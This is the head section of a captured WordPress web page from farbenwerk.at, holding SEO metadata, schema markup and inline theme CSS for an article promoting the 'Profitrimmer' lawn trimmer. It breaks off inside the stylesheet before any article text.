

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farbenwerk.at/profitrimmer-der-unzerstorbare-rasentrimmer-fur/
body_size: 21344
content:
<!DOCTYPE html>
<html lang="de-AT" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>Profitrimmer - Der unzerstörbare Rasentrimmer für perfekte Rasenkanten | Website - [Aktualisiert Jänner 2026 ]</title>
<meta name="description" content="Profitrimmer ist der ultimative Rasentrimmer, der speziell entwickelt wurde, um Ihre Rasenkanten perfekt zu pflegen. Mit seiner unzerstörbaren Konstruktion"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://farbenwerk.at/profitrimmer-der-unzerstorbare-rasentrimmer-fur/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Profitrimmer - Der unzerstörbare Rasentrimmer für perfekte Rasenkanten | Website - [Aktualisiert Jänner 2026 ]" />
<meta property="og:description" content="Profitrimmer ist der ultimative Rasentrimmer, der speziell entwickelt wurde, um Ihre Rasenkanten perfekt zu pflegen. Mit seiner unzerstörbaren Konstruktion" />
<meta property="og:url" content="https://farbenwerk.at/profitrimmer-der-unzerstorbare-rasentrimmer-fur/" />
<meta property="og:site_name" content="farbenwerk.at" />
<meta property="article:section" content="Reparatur" />
<meta property="og:image" content="https://farbenwerk.at/wp-content/uploads/2023/10/profitrimmer-der-unzerstoerbare-rasentrimmer-fuer-perfekte-rasenkanten-website_321.jpg" />
<meta property="og:image:secure_url" content="https://farbenwerk.at/wp-content/uploads/2023/10/profitrimmer-der-unzerstoerbare-rasentrimmer-fuer-perfekte-rasenkanten-website_321.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Profitrimmer &#8211; Der unzerstörbare Rasentrimmer für perfekte Rasenkanten | Website" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-02-28T17:30:46+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Profitrimmer - Der unzerstörbare Rasentrimmer für perfekte Rasenkanten | Website - [Aktualisiert Jänner 2026 ]" />
<meta name="twitter:description" content="Profitrimmer ist der ultimative Rasentrimmer, der speziell entwickelt wurde, um Ihre Rasenkanten perfekt zu pflegen. Mit seiner unzerstörbaren Konstruktion" />
<meta name="twitter:image" content="https://farbenwerk.at/wp-content/uploads/2023/10/profitrimmer-der-unzerstoerbare-rasentrimmer-fuer-perfekte-rasenkanten-website_321.jpg" />
<meta name="twitter:label1" content="Verfasst von" />
<meta name="twitter:data1" content="Andreas Goldschmidt" />
<meta name="twitter:label2" content="Lesedauer" />
<meta name="twitter:data2" content="6 Minuten" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Electrician","Organization"],"@id":"https://farbenwerk.at/#organization","name":"FarbenWerk.at","url":"https://farbenwerk.at","logo":{"@type":"ImageObject","@id":"https://farbenwerk.at/#logo","url":"https://farbenwerk.at/wp-content/uploads/2023/07/farbenwerk.at_-1.png","contentUrl":"https://farbenwerk.at/wp-content/uploads/2023/07/farbenwerk.at_-1.png","caption":"farbenwerk.at","inLanguage":"de-AT","width":"500","height":"500"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://farbenwerk.at/#logo"}},{"@type":"WebSite","@id":"https://farbenwerk.at/#website","url":"https://farbenwerk.at","name":"farbenwerk.at","publisher":{"@id":"https://farbenwerk.at/#organization"},"inLanguage":"de-AT"},{"@type":"ImageObject","@id":"https://farbenwerk.at/wp-content/uploads/2023/10/profitrimmer-der-unzerstoerbare-rasentrimmer-fuer-perfekte-rasenkanten-website_321.jpg","url":"https://farbenwerk.at/wp-content/uploads/2023/10/profitrimmer-der-unzerstoerbare-rasentrimmer-fuer-perfekte-rasenkanten-website_321.jpg","width":"800","height":"600","inLanguage":"de-AT"},{"@type":"WebPage","@id":"https://farbenwerk.at/profitrimmer-der-unzerstorbare-rasentrimmer-fur/#webpage","url":"https://farbenwerk.at/profitrimmer-der-unzerstorbare-rasentrimmer-fur/","name":"Profitrimmer - Der unzerst\u00f6rbare Rasentrimmer f\u00fcr perfekte Rasenkanten | Website - [Aktualisiert J\u00e4nner 2026 ]","datePublished":"2024-02-28T17:30:46+00:00","dateModified":"2024-02-28T17:30:46+00:00","isPartOf":{"@id":"https://farbenwerk.at/#website"},"primaryImageOfPage":{"@id":"https://farbenwerk.at/wp-content/uploads/2023/10/profitrimmer-der-unzerstoerbare-rasentrimmer-fuer-perfekte-rasenkanten-website_321.jpg"},"inLanguage":"de-AT"},{"@type":"Person","@id":"https://farbenwerk.at/profitrimmer-der-unzerstorbare-rasentrimmer-fur/#author","name":"Andreas Goldschmidt","image":{"@type":"ImageObject","@id":"https://farbenwerk.at/wp-content/uploads/2023/07/avatar_user_2_1688730380-96x96.jpeg","url":"https://farbenwerk.at/wp-content/uploads/2023/07/avatar_user_2_1688730380-96x96.jpeg","caption":"Andreas Goldschmidt","inLanguage":"de-AT"},"sameAs":["https://farbenwerk.at"],"worksFor":{"@id":"https://farbenwerk.at/#organization"}},{"@type":"Article","headline":"Profitrimmer - Der unzerst\u00f6rbare Rasentrimmer f\u00fcr perfekte Rasenkanten | Website - [Aktualisiert J\u00e4nner 2026 ]","datePublished":"2024-02-28T17:30:46+00:00","dateModified":"2024-02-28T17:30:46+00:00","articleSection":"Reparatur","author":{"@id":"https://farbenwerk.at/profitrimmer-der-unzerstorbare-rasentrimmer-fur/#author","name":"Andreas Goldschmidt"},"publisher":{"@id":"https://farbenwerk.at/#organization"},"description":"Profitrimmer ist der ultimative Rasentrimmer, der speziell entwickelt wurde, um Ihre Rasenkanten perfekt zu pflegen. Mit seiner unzerst\u00f6rbaren Konstruktion","name":"Profitrimmer - Der unzerst\u00f6rbare Rasentrimmer f\u00fcr perfekte Rasenkanten | Website - [Aktualisiert J\u00e4nner 2026 ]","@id":"https://farbenwerk.at/profitrimmer-der-unzerstorbare-rasentrimmer-fur/#richSnippet","isPartOf":{"@id":"https://farbenwerk.at/profitrimmer-der-unzerstorbare-rasentrimmer-fur/#webpage"},"image":{"@id":"https://farbenwerk.at/wp-content/uploads/2023/10/profitrimmer-der-unzerstoerbare-rasentrimmer-fuer-perfekte-rasenkanten-website_321.jpg"},"inLanguage":"de-AT","mainEntityOfPage":{"@id":"https://farbenwerk.at/profitrimmer-der-unzerstorbare-rasentrimmer-fur/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://farbenwerk.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarbenwerk.at%2Fprofitrimmer-der-unzerstorbare-rasentrimmer-fur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://farbenwerk.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarbenwerk.at%2Fprofitrimmer-der-unzerstorbare-rasentrimmer-fur%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-page-list-inline-css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://farbenwerk.at/wp-includes/blocks/page-list/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent-light: var(--accent-light);--wp--preset--color--accent-dark: var(--accent-dark);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://farbenwerk.at/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='generate-comments-css' href='https://farbenwerk.at/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://farbenwerk.at/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://farbenwerk.at/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.no-featured-image-padding .featured-image {margin-left:-60px;margin-right:-60px;}.post-image-above-header .no-featured-image-padding .inside-article .featured-image {margin-top:-60px;}@media (max-width:768px){.no-featured-image-padding .featured-image {margin-left:-40px;margin-right:-40px;}.post-image-above-header .no-featured-image-padding .inside-article .featured-image {margin-top:-40px;}}
body{background-color:var(--contrast);color:var(--contrast-2);}a{color:var(--accent-dark);}a:hover, a:focus, a:active{color:var(--contrast);}.grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#001819;--contrast-2:#3a3a3a;--contrast-3:#667482;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent-light:#f6c956;--accent-dark:#f4bb29;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-light-color{color:var(--accent-light);}:root .has-accent-light-background-color{background-color:var(--accent-light);}:root .has-accent-dark-color{color:var(--accent-dark);}:root .has-accent-dark-background-color{background-color:var(--accent-dark);}body, button, input, select, textarea{font-size:18px;}body{line-height:1.7;}.main-title{font-size:25px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:Lato, sans-serif;font-weight:700;text-transform:uppercase;}h2.entry-title{font-size:17px;}h1{font-family:Lato, sans-serif;font-weight:700;font-size:35px;}h2{font-family:Lato, sans-serif;font-weight:700;font-size:20px;}h3{font-size:20px;}.top-bar{background-color:var(--contrast-3);color:var(--base-3);}.top-bar a{color:var(--base-3);}.top-bar a:hover{color:var(--contrast);}.site-header{background-color:var(--base-3);color:var(--contrast-2);}.site-header a{color:var(--contrast);}.main-title a,.main-title a:hover{color:var(--contrast-3);}.site-description{color:var(--contrast-3);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast-3);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent-light);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast-3);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent-light);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent-light);}.main-navigation ul ul{background-color:var(--contrast);}.main-navigation .main-nav ul ul li a{color:var(--contrast-2);}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--contrast-3);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--contrast-3);background-color:var(--contrast-2);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-3);}.entry-meta{color:var(--contrast-2);}.entry-meta a{color:var(--contrast-2);}.entry-meta a:hover{color:var(--accent-dark);}h2{color:var(--contrast);}.sidebar .widget{background-color:var(--base-3);}.sidebar .widget .widget-title{color:var(--contrast);}.footer-widgets{background-color:var(--base-3);}.footer-widgets .widget-title{color:var(--contrast);}.site-info{color:var(--base-3);}.site-info a{color:var(--base-3);}.site-info a:hover{color:var(--contrast-3);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--contrast-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:var(--base-3);background-color:var(--accent-light);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:var(--base-3);background-color:var(--accent-dark);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast-3);}}.inside-top-bar{padding:10px;}.inside-top-bar.grid-container{max-width:1120px;}.inside-header{padding:40px;}.inside-header.grid-container{max-width:1180px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:60px;}.site-main .wp-block-group__inner-container{padding:60px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-60px;width:calc(100% + 120px);max-width:calc(100% + 120px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:60px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:60px;}.one-container.both-sidebars .site-main{margin:0px 60px 0px 60px;}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:40px;}.separate-containers .site-main{margin:40px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:20px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:20px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:60px;}.separate-containers .featured-image{margin-top:40px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:40px;margin-bottom:40px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:21px;padding-right:21px;line-height:100px;}.main-navigation .main-nav ul ul li a{padding:10px 21px 10px 21px;}.navigation-search input[type="search"]{height:100px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:21px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:21px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:21px;}.footer-widgets-container.grid-container{max-width:1180px;}.inside-site-info{padding:20px;}.inside-site-info.grid-container{max-width:1140px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% 